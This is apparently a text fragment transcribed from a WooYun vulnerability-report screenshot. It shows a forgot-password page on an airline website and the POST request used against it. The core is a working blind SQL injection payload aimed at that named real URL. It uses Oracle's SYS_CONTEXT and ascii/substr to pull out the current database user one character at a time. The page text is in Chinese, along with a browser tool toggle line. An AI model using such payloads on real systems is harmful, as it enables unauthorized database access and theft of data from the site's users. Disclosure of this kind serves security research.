 LL
http://b2a.airkunming.com/module/hyfw/forget_passwordHr.jsp
L
Enable Post data Enable Referrer
cname=mksxaafh&command=find&IDNo=-1' OR ascii(substr(SYS_CONTEXT('USERENV','CURRENT_USER'),2,1))=70 or 'Y'='
忘记密码
姓名： 证件号码： 新密码已经发到您的邮箱，请及时查收!
您的新密码将会发到您的注册邮箱内，请及时查收。
提 交
www.wooyun.org